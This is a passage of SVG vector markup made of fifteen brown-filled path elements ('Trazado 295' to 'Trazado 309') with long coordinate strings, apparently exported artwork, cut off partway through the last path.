    <path id="Trazado_295" data-name="Trazado 295" d="M379.542,226.623a1.363,1.363,0,0,0,.327-.011h.117l.2-.012.142-.012.139-.012.08-.011.084-.011.255-.036.07-.011.069-.011.07-.012c.12-.037.271-.056.386-.094l.1-.012.036-.011.058-.012.044-.012.036-.011.036-.011.093-.024.034-.012.036-.011.035-.011.082-.024.139-.046.13-.047.091-.035.048-.023.068-.023.048-.023.058-.023.07-.035.058-.023.046-.024.046-.023.07-.035.034-.023.046-.035.036-.023.07-.023.058-.035.036-.023.058-.035.058-.035.022-.034.036-.012.034-.035.046-.035.046-.034.058-.047.035-.011.036-.024.07-.081.117-.105.209-.2.058-.07.046-.058.036-.047.035-.046.024-.035.035-.046.012-.047.034-.046.024-.047.024-.035.024-.046.035-.058.046-.094.012-.035.024-.046.022-.058.022-.047.036-.1.036-.105.012-.035.01-.034.036-.129.01-.058c.024-.076.036-.18.058-.257v-.1a2.162,2.162,0,0,0,.024-.35.306.306,0,0,0,.012-.128l-.012-.256-.012-.035c0-.057,0-.133-.022-.163s-.07-.013-.1-.012c-.046.036-.149-.007-.211.012-.082.025-.165.019-.257.046h-.07l-.046.012-.1.023-.046.011-.036.012-.046.012-.035.012-.036.011-.034.012-.036.011-.034.012-.07.023-.092.035-.048.023-.034.012-.047.023-.034.012-.07.034-.048.024-.045.023-.048.023-.046.023-.048.035-.034.023-.07.023-.081.047-.058.035-.034.023-.036.023-.035.023-.058.035-.036.023-.022.035-.036.023-.046.035-.036.024-.045.034-.048.035-.034.023-.048.035-.058.046-.058.047-.068.058-.07.058-.082.07-.117.1-.163.152-.117.1-.211.2-.163.175-.1.117-.082.093-.07.081-.034.047-.022.046-.072.058-.058.07-.046.058-.045.058-.048.059-.036.046-.034.046-.034.047-.048.058-.034.046-.01.035-.026.035-.022.035-.036.023-.033.047-.014.034-.022.035-.022.035-.036.023-.022.035-.025.058-.022.035-.036.023-.022.035-.024.035-.022.035-.024.035-.022.035-.024.035-.022.035-.024.034-.024.035-.022.035-.012.046-.024.035-.022.035-.036.046-.022.047-.036.058-.034.058-.024.035-.034.058C379.571,226.573,379.552,226.579,379.542,226.623Z" transform="translate(-209.362 -57.311)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_296" data-name="Trazado 296" d="M298.658,225.967a.21.21,0,0,0,.082-.034l.022-.035.058-.023.036-.024.022-.035.036-.024.046-.035.046-.035.048-.035.045-.034.048-.035.058-.046.046-.035.046-.035.034-.023.048-.023.034-.047.058-.046.058-.047.082-.07.047-.034.046-.024.07-.081a5.277,5.277,0,0,0,.607-.56l.233-.221.012-.035.127-.117.083-.093.058-.07.058-.069.046-.058.046-.058.036-.047.046-.058.034-.046.012-.035.024-.035.022-.035.036-.023.022-.035.024-.035.024-.034.024-.035.012-.047.022-.034.034-.058.036-.059.022-.034.036-.047.022-.034.024-.047.012-.046.022-.047.036-.069.022-.058.024-.047.012-.035.022-.046.036-.106.034-.1.012-.035.012-.035.012-.046.01-.058a1.541,1.541,0,0,0,.058-.466v-.175l-.022-.175-.012-.047-.012-.047-.012-.046-.01-.035-.012-.035-.024-.07-.022-.047-.012-.034-.036-.07-.034-.07-.047-.082-.024-.035-.022-.034-.024-.035-.034-.023-.024-.035-.012-.035-.046-.035-.081-.094-.026-.034-.058-.07-.093-.082-.046-.034-.046-.036-.036-.022-.046-.012-.058-.035-.07-.035-.034-.011-.036-.012-.221-.058h-.173l-.082.012-.06.011-.034.012-.034.012-.034.011-.036.012-.07.035-.092.046-.036.023-.034.023-.034.024-.048.034-.022.035-.095.081-.046.036-.081.069-.082.094-.012.035-.036.023-.045.058-.014.035-.022.035-.022.034-.036.024L299.3,221l-.034.023-.012.047-.036.058-.034.046-.024.046-.034.047-.024.035-.022.046-.012.046-.024.047-.045.094-.014.034-.022.047-.024.047-.012.034-.022.046-.012.036-.012.035-.022.046-.024.07-.024.057-.01.035-.012.035-.012.035-.012.035-.012.034-.01.035-.012.035-.012.035-.034.117-.036.128-.046.2-.012.035-.117.595-.012.21-.034.315v.21a.966.966,0,0,0,0,.338v.269l.01.14c.028.089.022.217.048.3v.093l.024.117.01.069.012.058.012.047.024.117.01.046.012.035.024.105Z" transform="translate(-144.144 -55.499)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_297" data-name="Trazado 297" d="M188.4,217.874a1.621,1.621,0,0,0,.046.443v.081l.012.058.012.046.024.106.01.047.012.034.012.047.012.035.012.034.01.036.026.07.022.047.022.07.024.047.022.058.036.07.022.047.026.034.033.047.026.035.01.046.034.058.024.035.024.035.024.035.034.024.034.046.035.046.058.07.07.082.012.034.117.106.095.1.093.081.07.058.046.035.046.035.058.046.036.024.034.011.048.047.045.012.036.022.036.024.034.023.034.035.048.012.081.046.036.023.046.023.07.035a5.044,5.044,0,0,0,.639.292h.036l.036.011.035.012.036.011.034.012.034.012.036.011.034.012.036.011.034.012.117.035.139.035.036.011.058.012.185.058h.06l.1.023.07.012c.07.021.172.036.245.058l.163.011.07.012.081.011.1.012.106.011.082.012.151.012.163.011.2.012a1.539,1.539,0,0,0,.338.012l-.036-.106-.01-.035-.036-.07-.022-.047-.024-.046-.012-.035-.022-.035-.024-.046-.022-.046-.036-.047-.022-.035-.024-.07-.046-.082-.036-.058-.034-.058-.024-.035-.034-.058-.024-.034-.024-.036-.022-.035-.022-.035-.024-.035-.024-.035-.024-.035-.035-.023-.024-.035-.034-.046-.034-.046-.034-.047-.036-.046-.058-.07-.046-.058-.058-.069-.07-.082-.1-.117-.117-.128a2.343,2.343,0,0,0-.245-.233l-.082-.093-.058-.035-.024-.035-.069-.058-.058-.046-.058-.047-.048-.035-.045-.034-.048-.036-.036-.022-.057-.024-.034-.023-.024-.035-.034-.023-.036-.011-.048-.024-.034-.023-.034-.023-.036-.024-.046-.023-.081-.046-.082-.047-.034-.023-.046-.023-.048-.023-.046-.023-.048-.024-.058-.023-.046-.023-.07-.035-.034-.011-.058-.024-.046-.023-.07-.023-.081-.035-.07-.023-.07-.023-.034-.012-.036-.011-.034-.012-.036-.012-.046-.011-.036-.012-.045-.011-.048-.012-.082-.023-.161-.035-.036-.012-.07-.012c-.055-.015-.134-.03-.187-.046h-.08l-.095-.011-.1-.012-.1-.012Z" transform="translate(-55.712 -53.683)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_298" data-name="Trazado 298" d="M232.833,217.488a1.706,1.706,0,0,0,.034.409v.069l.012.093.012.082.01.058.024.14c.034.115.055.253.093.362l.012.094.187.548.022.047.012.035.024.046.022.059.024.046.022.046.026.047.022.046.022.046.046.082.048.081.022.035.036.058.022.035.024.036.024.034.022.035.024.035.034.046.036.024.034.046.046.058.058.07.082.093.151.163.07.082.094.082.068.058.058.046.058.046.036.024.046.034.034.024.048.034.034.024.048.011.034.023.034.024.082.046.082.046.034.024.046.023.046.023.048.024.046.022.07.036.058.023.046.023.034.012.058.023.06.023.058.023.1.035.139.046.036.012.034.012.034.011.048.012.046.011.035.012.046.012.058.011.046.012.048.011.058.012.058.012c.125.039.292.043.42.082h.1l.128.011.328.024a1.7,1.7,0,0,0,.384.011h.151l.165-.011.151-.012.129-.012.127-.023-.01-.07-.024-.058-.024-.058-.022-.047-.012-.035-.024-.046-.022-.058-.034-.07-.024-.046-.012-.035-.022-.047-.036-.069-.022-.047-.024-.046-.024-.046-.022-.047-.024-.046-.022-.047-.024-.046-.024-.035-.022-.046-.036-.07-.024-.035-.022-.046-.022-.046-.036-.058-.022-.035-.036-.047-.022-.035-.014-.046-.034-.058-.034-.059-.034-.057-.024-.035-.034-.046-.024-.047-.024-.035-.034-.058-.034-.023-.024-.035-.012-.046-.022-.035-.036-.023-.022-.035-.014-.035-.034-.034-.024-.035-.034-.047-.024-.035-.022-.034-.012-.035-.034-.023-.036-.047-.035-.046-.036-.047-.022-.035-.024-.046-.046-.035-.024-.035-.022-.046-.046-.035-.036-.047-.034-.046-.094-.093-.1-.117-.141-.152-.209-.221-.094-.082-.092-.081-.07-.059-.058-.046-.046-.035-.046-.035-.046-.035-.046-.034-.036-.024-.046-.035-.034-.024-.046-.011-.036-.023-.036-.024-.058-.034-.046-.035-.046-.023-.046-.024-.036-.023-.046-.023-.046-.023-.047-.023-.046-.024-.07-.034-.036-.012-.046-.023c-.031-.026-.065-.021-.094-.035l-.513-.164h-.07l-.058-.011-.081-.012-.094-.011-.151-.012a1.329,1.329,0,0,0-.328-.012l-.151.012-.093.012-.082.011-.082.012A1.661,1.661,0,0,1,232.833,217.488Z" transform="translate(-91.43 -53.274)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_299" data-name="Trazado 299" d="M358.386,214.666c-.029.023-.084,0-.127.011l-.094.011-.081.012-.058.012-.072.011-.116.023-.046.012-.046.012-.047.011-.046.012-.129.035-.036.011-.034.012-.034.012-.036.011-.034.012-.036.012-.034.011-.036.011-.035.012-.093.035-.048.023-.068.024-.046.023-.036.011-.058.024-.047.023-.058.023-.07.035-.046.023-.046.023-.036.012-.034.023-.058.023-.058.035-.046.023-.046.035-.036.024-.046.022-.046.012-.046.023-.082.047-.06.035-.056.035-.058.035-.034.024-.036.035-.036.024-.046.011-.034.023-.036.024-.058.034-.022.035-.046.012-.036.023-.035.023-.024.035-.047.012-.024.034-.034.024-.058.023-.034.023-.024.035-.048.035-.034.023-.034.023-.034.012-.024.034-.034.024-.036.023-.036.011-.034.047-.046.035-.058.046-.046.035-.058.047-.058.046-.058.046-.034.024-.036.023-.07.07-.046.035-.036.023-.081.082-.093.081-.082.058.01.035.072.011.034.012.036.011.033.012.117.035.048.012.1.023.034.012.106.022c.1.033.242.05.35.082h.082l.093.011.092.012.082.011.129.012.209.012.152.012h.326l.07-.012a1.629,1.629,0,0,0,.42-.047l.163-.011.106-.024.058-.011.044-.011.048-.012.046-.012.092-.023.036-.011.034-.012.047-.012.036-.011.034-.012.036-.011.069-.024.058-.023.082-.035.034-.012.058-.023.048-.023.058-.023.034-.023.058-.024.034-.023.048-.023.046-.035.036-.023.044-.012.048-.034.068-.035.024-.035.048-.012.022-.035.046-.012.024-.035.046-.035.046-.034.048-.035.058-.047.081-.07.118-.1.139-.128.07-.058.093-.1.036-.058.035-.023.058-.07.036-.046.034-.047.046-.058.024-.035.012-.035.046-.047.022-.035.012-.035.034-.035.012-.034.024-.046.022-.035.036-.058.046-.082.048-.081.045-.081c-.029-.013-.056-.034-.081-.046l-.048-.012-.058-.023-.046-.024-.068-.023-.036-.012-.139-.046-.1-.023A3,3,0,0,0,358.386,214.666Z" transform="translate(-188.905 -51.104)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_300" data-name="Trazado 300" d="M213.275,216.671l-.012-.058-.022-.07-.024-.058-.024-.058-.022-.047-.024-.058-.034-.07-.012-.035-.034-.07-.026-.046-.022-.046-.022-.047-.024-.047-.022-.047-.026-.047-.022-.046-.024-.034-.035-.047-.024-.035-.022-.07-.036-.058-.034-.058-.024-.035-.035-.058-.024-.035-.022-.035-.024-.035-.022-.035-.024-.035-.024-.035-.022-.035-.024-.035-.034-.023-.024-.035-.035-.046-.036-.047-.034-.046-.048-.058-.045-.058-.048-.058-.058-.07-.093-.1-.151-.164-.036-.046-.07-.081-.175-.164-.092-.081-.058-.046-.07-.059-.046-.034-.058-.047-.036-.011-.034-.024-.036-.023-.034-.023-.024-.035-.034-.023-.036-.023-.034-.024-.034-.023-.048-.011-.034-.024-.036-.023-.033-.035-.072-.023-.034-.023-.046-.023-.048-.024-.046-.023-.046-.023-.093-.047-.058-.023-.046-.023-.036-.012-.046-.022-.07-.024-.081-.035-.046-.012-.036-.012-.1-.035-.034-.012-.036-.012-.036-.011-.093-.024-.034-.011-.058-.012-.107-.023-.046-.012-.07-.011c-.089-.027-.209-.032-.3-.058h-.13l-.161-.012a1.174,1.174,0,0,0-.41,0,3.047,3.047,0,0,0,.036.315v.116l.01.082c.017.056.031.131.048.186v.058l.127.432.024.058.024.058.022.058.024.046.022.047.024.046.024.047.034.069.048.081.022.035.036.059.022.034.022.035.024.035.034.023.024.035.048.058.045.058.072.081.151.164.129.14.08.07.058.047.058.046.036.012.034.023.034.024.024.034.034.024.036.011.035.035.036.012.046.022.036.024.035.023.036.035.046.012.035.022.046.024.048.023.046.024.068.035.036.035h.034l.093.047.058.023.058.023.084.035.033.012.084.034.1.035.14.046.07.023.036.012.046.012.117.034.046.012.034.012.046.011.058.012.048.011.034.012.058.012c.067.021.156.038.223.058l.139.012.058.011.081.012.082.011.094.012.07.012.117.011.127.012.153.011.185.024.036-.012Z" transform="translate(-71.778 -49.737)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_301" data-name="Trazado 301" d="M385.259,211.274l-.07.012c-.065.02-.158.027-.223.046h-.058c-.088.027-.2.043-.292.07l-.117.011-.034.011-.1.024-.046.012-.036.011-.046.011-.046.012-.082.023-.093.023-.561.187-.046.024-.07.023-.058.023-.058.024-.046.023-.058.023-.048.023-.081.035-.046.023-.048.023-.045.023-.048.023-.034.024-.048.023-.046.023-.034.023-.036.035-.046.012-.034.023-.036.035-.034.023-.034.023-.036.024-.058.023-.034.023-.034.046-.048.035-.058.047-.07.058-.221.21-.068.058-.058.07-.036.047-.012.035-.024.034-.034.047-.036.035-.01.034-.036.07-.034.058-.036.07-.01.034-.024.047-.022.07-.024.058-.012.036-.022.082-.012.046-.024.128-.01.082a1.846,1.846,0,0,0-.012.478,2.016,2.016,0,0,0,.442.012c.026-.022.094-.01.141-.012l.243-.023.07-.012.07-.011.07-.012.151-.035.094-.023.117-.035.034-.012.036-.011.1-.035.095-.035.044-.023.036-.012.058-.023.046-.023.048-.023.046-.024.07-.034.034-.024.046-.035.036-.024.046-.011.034-.023.046-.047.048-.011.034-.024.034-.023.024-.035.048-.034.045-.035.046-.035.084-.071.081-.07.187-.175.117-.1.081-.093.06-.069.045-.058.048-.058.022-.035.024-.035.012-.035.036-.023.022-.035.022-.035.024-.035.022-.035.026-.035.022-.035.01-.046.026-.035.034-.035.024-.07.022-.035.036-.046.022-.035.022-.047.012-.046L385,212.1l.034-.07.012-.035.034-.07.024-.058.024-.046.01-.035.024-.047.024-.069.034-.093.024-.07.034-.1a.375.375,0,0,0,.036-.106Z" transform="translate(-210.761 -48.377)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_302" data-name="Trazado 302" d="M344.309,207.88c-.027.022-.075,0-.117.012-.069.02-.166.025-.233.046H343.9l-.1.024-.094.023-.081.023-.036.012-.045.011-.142.047-.046.023-.07.023-.058.023-.058.023-.044.024-.058.023-.048.023-.046.023-.048.023-.069.035-.048.023-.033.024-.048.035-.036.024-.046.011-.058.035-.056.035-.036.023-.034.024-.058.034-.036.024-.034.022-.024.036-.058.022-.034.024-.024.034-.046.035-.046.036-.048.034-.058.047-.058.046-.045.035-.072.058-.093.082-.1.093a2.877,2.877,0,0,0-.338.315,2.736,2.736,0,0,0-.305.327l-.093.081-.07.082-.07.081-.046.058-.046.058-.046.058-.046.058-.024.035-.046.058-.036.046-.022.035-.012.035h.07c.022.02.088.012.129.012h.408l.328-.012.209-.012.129-.011h.034l.129-.012.129-.011.1-.012.2-.024.326-.046.07-.011.081-.012.058-.011c.053-.017.132-.03.189-.047h.058l.1-.023.106-.023.034-.012.058-.011.046-.012.048-.012.034-.011.141-.035.559-.187.048-.023.034-.012.046-.023.036-.012.058-.022.046-.024.093-.046.058-.023.036-.024.046-.023.046-.023.048-.023.034-.023.047-.024.036-.023.034-.023.056-.035.036-.023.034-.023.036-.024.036-.023.022-.035.058-.046.046-.035.058-.047.048-.023.093-.1.058-.035.1-.117.046-.058.046-.058.036-.046.036-.047.022-.034.022-.036.014-.046.045-.081.046-.081.036-.07.012-.035.022-.058.048-.128-.093-.058-.048-.011-.069-.035-.058-.023-.048-.023-.058-.024-.046-.023-.1-.035-.1-.034-.036-.012L345.36,208l-.094-.023-.093-.023-.128-.023A2.886,2.886,0,0,0,344.309,207.88Z" transform="translate(-177.908 -45.648)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_303" data-name="Trazado 303" d="M319.829,209.223c-.033.038-.058.056-.081.082l-.048.058-.034.024-.024.035-.01.035-.058.046-.048.058-.044.058-.036.047-.036.046-.045.058-.014.034-.022.035-.022.035-.036.047-.036.023-.022.058-.024.035-.035.023-.024.035-.035.046-.024.035-.022.058-.024.035-.034.023-.024.035-.012.034-.034.036-.024.034-.022.035-.024.035-.022.035-.024.035-.024.034-.022.036-.012.046-.024.034-.024.036-.022.034-.022.035a.153.153,0,0,0-.058.093,2.021,2.021,0,0,0,.36,0c.081-.013.182.006.245-.012h.151l.13-.011.1-.012.082-.011.082-.012.081-.012.07-.011.058-.012.187-.035.046-.011.058-.012.058-.011.046-.012.036-.012.046-.012.058-.011.034-.011.036-.012.094-.024.035-.011.034-.011.036-.012.081-.024.141-.046.058-.023.082-.035.068-.023.048-.023.034-.012.058-.023.048-.023.034-.012.069-.035.048-.023.047-.023.046-.023.048-.024.046-.023.046-.023.046-.023.082-.047.081-.046.036-.023.034-.023.058-.035.034-.023.036-.024.035-.023.034-.023.036-.023.034-.024.024-.035.048-.035.045-.034.048-.035.034-.023.048-.023.034-.047.092-.081.093-.081.036-.023.129-.129.092-.082.141-.151.058-.07.046-.058.046-.058.046-.058.036-.046.035-.047.024-.034.036-.047.022-.035.012-.035.034-.034.024-.036.024-.034.022-.035.012-.047.034-.058.034-.058.048-.082.024-.035.022-.046.036-.047.022-.035.012-.058.024-.035.022-.058c.034-.065.053-.075.058-.141l-.653-.011a1.463,1.463,0,0,0-.316.011c-.063.019-.164,0-.221.012h-.151l-.117.012-.093.012-.082.011-.093.012c-.056.016-.135.03-.189.046l-.115.012-.094.023-.093.023-.082.023-.036.012-.045.012-.094.035-.07.024-.092.035-.048.024-.034.011-.07.035-.035.012-.07.034-.046.024-.036.023-.046.023-.07.035-.058.035-.034.023-.058.035-.024.034-.046.012-.022.035-.036.023-.036.024-.034.011-.024.035-.058.046-.058.046-.068.058a2.883,2.883,0,0,0-.338.316l-.094.082C319.875,209.159,319.841,209.181,319.829,209.223Z" transform="translate(-160.369 -45.545)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_304" data-name="Trazado 304" d="M266.106,209l.01-.2.012-.163.012-.257a1.071,1.071,0,0,0,0-.361v-.245l-.012-.152-.012-.093-.01-.1-.012-.081-.012-.07-.012-.058-.012-.07-.022-.117-.012-.035-.012-.059-.01-.046-.012-.046-.012-.035-.012-.047-.012-.035-.012-.046-.046-.14-.036-.093-.022-.058-.024-.058-.022-.046-.024-.058-.034-.07-.024-.047-.024-.046-.022-.046-.046-.082-.036-.058-.022-.035-.036-.058-.034-.023-.024-.058-.022-.035-.036-.046-.034-.024-.024-.034-.022-.047-.058-.046-.082-.093-.022-.046-.036-.024-.069-.081-.117-.1-.036-.023-.035-.035-.058-.047-.036-.011-.036-.023-.034-.024-.022-.034-.036-.024-.034-.012-.036-.034-.034-.012-.046-.023-.036-.023-.058-.035-.034-.023-.046-.024-.046-.023-.048-.023-.068-.035-.058-.023-.048-.023-.034-.012-.048-.023-.069-.023-.129-.047-.07-.023-.034-.011-.034-.012-.036-.012-.14-.034-.035-.012-.058-.012-.058-.011-.058-.012-.046-.011-.328-.047-.141-.011c-.072-.02-.194.009-.267-.012a.251.251,0,0,0-.117-.012l-.128.012a1.071,1.071,0,0,0-.269.023c-.057.016-.115-.01-.151.023-.019.021-.01.078-.01.117v.28c.036.046-.008.157.01.222l.012.151.012.082.01.082.014.093c.016.055.029.134.045.186v.07l.014.047.012.046.01.046.012.046.01.047.014.035.022.093.012.036.01.035.014.034.022.07.048.128.022.047.012.035.022.046.012.035.036.07.034.082.022.035.014.035.034.034.01.047.024.046.024.035.035.035.012.046.034.058.024.035.024.035.022.035.034.023.024.035.024.035.01.035.036.023.048.058.044.058.082.093.1.117.211.221.092.082.07.058.058.047.047.035.046.035.048.034.046.012.046.035.024.035.046.011.036.023.058.035.058.035.044.035.072.035.034.023.046.023.07.035.093.046.07.035.07.035.034.011.07.035.036.012.047.023.034.012.058.023.094.035.128.046.034.012.069.023.036.011.036.012.034.012.036.012.092.022.069.024.048.011.046.012.046.011.046.012.058.012.046.012.048.011.046.011.187.036.068.011A1.515,1.515,0,0,0,266.106,209Z" transform="translate(-114.706 -42.721)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_305" data-name="Trazado 305" d="M288.878,199.083a.446.446,0,0,1-.07.058l-.034.023-.058.023-.036.023-.034.023-.035.023-.036.024-.034.023-.024.035-.034.023-.046.035-.048.035-.046.035-.046.034-.068.058-.059.047-.094.081-.165.152-.058.047-.022.034-.14.129-.081.093-.046.058-.024.035-.024.046-.022.035-.036.023-.022.035-.012.035-.034.034-.024.035-.024.035-.01.046-.048.082-.024.034-.022.047-.022.047-.048.092-.01.035-.024.058-.034.094-.048.14-.01.035-.014.035-.044.21a2.482,2.482,0,0,0,.022,1.108v.059l.012.046.01.046.014.047.01.046.012.035.012.035.01.035.024.081.048.129.022.058.022.058.024.046.012.035.036.07.01.035.034.07.024.046.024.047.024.046.022.035.036.047.022.034.024.07.034.058.024.035.034.058.036.058.022.035.024.035.022.035.024.035.022.035.024.035.034.023.036.047.022.035.024.035.012.035.036.023.044.058.048.058.01.035.024.034.06.047.033.047.026.034.091.094.129.14.048.057.081.094.094.081.022.035.046.035c.063-.048.072-.132.107-.187l.022-.034.024-.046.034-.07.012-.035.024-.046.022-.047.024-.046.012-.036.034-.069.024-.069.034-.082.024-.046.01-.035.024-.07.036-.094.022-.058.012-.034.012-.035.01-.035c.1-.22.146-.484.223-.724l.012-.117.012-.034.022-.128c.017-.056.031-.131.046-.187v-.081l.012-.081.012-.071.012-.1.012-.117.01-.129.012-.164a1.973,1.973,0,0,0,.012-.443,1.013,1.013,0,0,0-.012-.234v-.163l-.034-.338c-.017-.061-.029-.149-.046-.21v-.07l-.036-.175-.012-.046-.01-.046-.012-.047-.012-.046-.012-.047-.012-.035-.022-.093-.012-.035-.012-.035-.012-.035-.022-.082-.046-.14-.024-.058-.034-.093-.024-.058-.024-.047-.01-.034-.024-.058-.024-.047-.012-.035-.022-.046-.036-.07c-.041-.078-.089-.161-.129-.245Z" transform="translate(-134.912 -38.577)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_306" data-name="Trazado 306" d="M372.437,199.711c-.045.046-.082.081-.117.116l-.022.035-.082.07-.07.081-.07.081-.024.036-.01.034-.048.035-.045.058-.036.047-.036.046-.034.046-.01.035-.024.035-.024.035-.034.023-.024.058-.024.035-.034.023-.024.035-.022.035-.024.034-.022.035-.012.047-.024.035-.022.035-.024.035-.024.035-.034.035-.024.07-.022.034c-.017.029-.038.041-.046.082a2.468,2.468,0,0,0,.583,0h.117l.221-.011.129-.012c.072-.021.173-.026.245-.046l.163-.012.106-.023.058-.011.058-.012.046-.012.046-.012.1-.022.128-.035.035-.012.036-.011.034-.012.081-.024.128-.046.094-.035.046-.023.07-.023.046-.023.058-.024.07-.034.046-.024.046-.023.046-.023.082-.046.082-.047.034-.023.036-.023.034-.023.034-.024.036-.023.034-.023.024-.035.058-.046.034-.012.036-.023.034-.046.034-.012.117-.117.024-.035c.038-.061.1-.088.141-.128l.01-.035.058-.046.036-.047.036-.046.01-.035.024-.034.024-.035.022-.035.024-.035.022-.035.036-.035.022-.07.024-.035.024-.046.022-.047.046-.094.012-.035.036-.081.022-.069.046-.129.094-.338a2.574,2.574,0,0,0-.35-.117l-.128-.012-.082-.012-.082-.011c-.031,0-.029-.011-.034-.012h-.374l-.068.012-.095.011-.07.012-.058.012-.326.093-.129.047-.046.023-.036.012-.045.022-.048.024-.046.023-.048.023-.046.024-.045.023-.06.035-.058.034-.058.035-.035.023-.034.024-.036.023-.034.023-.024.035-.034.023-.046.035-.048.035-.034.023-.046.023-.036.046-.068.059-.094.081-.081.07-.048.023-.1.117C372.538,199.6,372.452,199.652,372.437,199.711Z" transform="translate(-202.769 -38.051)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_307" data-name="Trazado 307" d="M237.348,197.979l.07.3.024.094.034.117.012.034.012.035.012.035.034.106.024.069.022.07.024.058.022.07.024.046.024.07.022.046.012.035.034.069.012.035.024.047.022.058.024.047.024.046.022.047.024.046.022.047.024.046.024.046.024.035.022.047.022.046.024.035.034.035.014.046.035.058.034.058.024.035.024.035.022.035.022.035.024.034.024.035.024.035.034.023.034.047.034.046.024.035.048.058.046.058.07.081.034.047.024.047.081.069.153.164a2.478,2.478,0,0,0,.316.291l.032.047.072.058.058.046.058.047.046.035.046.034.034.024.046.034.058.024.036.023.022.035.036.023.046.012.034.023.036.023.058.035.058.035.08.046.036.023.046.035.034.023.048.024.046.011.046.023.048.024.046.023.07.035.058.023.046.023.034.012.046.023.07.023.046.023.036.012.034.011.046.024.106.034.034.012.034.012.036.011.036.012.034.011.034.012.117.034.141.036.034.011.107.023.046.012.046.012.046.011.07.012.058.011.058.012.081.012.082.011a1.872,1.872,0,0,0,.374.047.349.349,0,0,0-.046-.129l-.012-.07-.048-.128-.032-.093-.036-.081-.022-.07-.026-.046-.01-.035-.022-.058-.026-.059-.022-.046-.01-.034-.036-.07-.012-.035-.036-.07-.01-.034-.024-.047-.024-.058-.034-.069-.034-.082-.024-.035-.012-.035-.035-.069-.024-.047-.022-.046-.024-.047-.022-.047-.024-.046-.024-.035-.022-.046-.024-.047-.022-.047-.024-.034-.034-.046-.024-.036-.024-.046-.022-.069-.024-.035-.036-.058-.045-.082-.036-.058-.022-.034-.036-.058-.022-.035-.024-.035-.034-.058-.024-.035-.024-.035-.024-.034-.022-.035-.022-.035-.024-.035-.034-.023-.024-.058-.024-.035-.034-.023-.034-.046-.036-.047-.036-.047-.034-.046-.046-.058-.046-.058-.048-.058-.034-.046-.024-.047-.081-.069-.082-.093-.022-.047-.153-.14-.093-.1-.118-.106-.08-.07-.069-.058-.048-.034-.046-.035-.048-.035-.046-.035-.034-.023-.046-.035-.036-.023-.046-.012-.035-.023-.058-.035-.082-.046-.035-.024-.046-.022-.036-.035-.058-.012-.094-.046-.058-.023-.093-.035-.093-.035-.036-.012-.035-.011-.082-.024-.046-.011-.093-.023-.07-.012-.058-.012-.07-.011-.1-.012a1.6,1.6,0,0,0-.362-.012h-.141l-.1.012-.07.012-.07.011-.069.012A1.135,1.135,0,0,1,237.348,197.979Z" transform="translate(-95.059 -37.602)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_308" data-name="Trazado 308" d="M201.341,196.7a1.754,1.754,0,0,0,0,.537l.01.175.012.058.024.106.012.035.01.046.048.129.022.058.036.07.022.058.024.034.034.047.024.035.012.046.022.035.024.035.034.023.034.046.036.047.069.081.07.082.117.129.072.058.058.046.058.046.044.035.036.012.058.035.022.034.048.012.046.035.046.023.082.047.034.023.046.023.07.035.046.023.048.023.046.024.058.023.046.023.034.012.058.023.048.023.536.187.151.023.036.011.117.024a.871.871,0,0,0,.244.046,1.681,1.681,0,0,0,0-.548v-.082l-.01-.047-.012-.047-.012-.046-.024-.082-.035-.105-.036-.081-.034-.07-.022-.046-.024-.046L204,198.3l-.034-.058-.024-.035-.022-.035-.024-.035-.034-.024-.036-.046-.046-.058-.046-.058-.128-.14c-.033-.033-.053-.08-.1-.094-.048-.035-.041-.06-.07-.081l-.036-.023-.044-.024-.036-.046-.046-.035-.034-.023-.048-.035-.034-.023-.035-.023-.048-.012-.034-.023-.058-.035-.058-.035-.036-.023-.046-.023-.046-.023-.046-.023-.094-.047-.046-.023-.094-.046-.035-.012-.046-.023-.036-.012-.058-.023-.081-.035-.036-.012-.129-.047-.056-.022-.082-.023-.1-.036-.034-.011-.036-.011-.034-.013-.094-.022-.035-.012-.046-.012-.046-.012-.048-.011Z" transform="translate(-66.097 -36.663)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_309" data-name="Trazado 309" d="M212.67,191.172l.036.256.022.141.012.046.01.058.014.07.01.058.012.034.024.117.012.047.01.046.012.047.012.046.012.047.012.035.022.1.211.63.034.094.024.058.022.046.012.035.022.058.036.07.035.069.014.035.034.07.046.093.024.046.022.034.036.047.022.035.022.07.036.058.024.034.034.058.024.035.024.035.022.035.024.035.022.034.024.035.035.023.036.047.034.047.034.046.036.046.01.035.07.058.082.093.012.035.153.14.093.1.1.093.07.058.058.047.046.034.036.024.046.035.046.035.034.022.036.024.046.012.022.034.07.024.036.022.034.035.046.012.046.024.058.034.072.035.035.012.034.035h.034l.058.023.082.034.048.024.1.035.058.023.082.023.07.023.036.012.081.023.058.011.046.012.058.012.036.012.069.011.058.011.084.012.151.023.384.035h.442l.141-.012.106-.011a1,1,0,0,1,.175-.035.584.584,0,0,0-.036-.175l-.012-.128-.01-.047-.024-.094-.012-.047-.012-.034-.01-.035-.012-.047-.012-.034-.012-.046-.034-.105-.048-.129-.022-.046-.024-.07-.022-.058-.024-.058-.024-.046-.022-.058-.036-.07-.022-.047-.022-.046-.026-.046-.022-.046-.024-.047-.022-.035-.036-.046-.022-.035-.022-.07-.036-.058-.036-.058-.022-.035-.024-.034-.024-.035-.022-.035-.024-.035-.022-.035-.036-.023-.012-.047-.034-.046-.035-.023-.036-.046-.034-.047-.046-.058-.046-.058-.036-.046-.034-.047c-.046-.05-.072-.066-.082-.1a.461.461,0,0,1-.081-.081l-.072-.058-.033-.047-.06-.069-.034-.012-.141-.152-.08-.07-.082-.07-.058-.047-.058-.046-.034-.023-.048-.024-.024-.034-.035-.012-.034-.024-.034-.023-.024-.035-.034-.022-.048-.036-.034-.022-.034-.024-.036-.023-.036-.023-.045-.012-.036-.023-.036-.023-.034-.024-.046-.022-.058-.036-.082-.046-.08-.046-.2-.105-.046-.023-.046-.023-.048-.023-.092